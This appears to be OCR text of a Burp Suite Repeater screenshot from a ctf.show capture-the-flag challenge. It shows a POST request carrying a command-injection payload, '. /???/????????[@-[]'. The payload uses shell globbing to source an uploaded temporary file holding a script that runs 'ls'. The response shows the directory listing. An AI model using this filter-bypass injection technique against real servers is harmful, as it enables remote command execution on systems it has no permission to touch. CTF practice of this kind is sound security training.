 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.12.1 - BSproject - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
23 × 25 × 26 × 27 × 28 × 29 × 30 × 31 × 32 × ...
Send Cancel < ▼ > ▼ Target: https://1017c184-aea9-4af9-a4c9-2cf2f6
Request
Pretty Raw Hex \n
1 POST /?c=.+/???/????????[@-[] HTTP/1.1
2 Host: 1017c184-aea9-4af9-a4c9-2cf2f6f48909.challenge.ctf.show
3 Content-Length: 307
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124",
"Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryprhgPNhxqVaMxVVo
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 ------WebKitFormBoundaryprhgPNhxqVaMxVVo
24 Content-Disposition: form-data; name="file"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 #!/bin/sh
28
29 ls
30 ------WebKitFormBoundaryprhgPNhxqVaMxVVo
31 Content-Disposition: form-data; name="submit"
32
33 提交
34 ------WebKitFormBoundaryprhgPNhxqVaMxVVo--
35
Response
Pretty Raw Hex Render \n
flag.php index.php
Inspec
Reques
Reques
Reques
Reques
Reques
Respon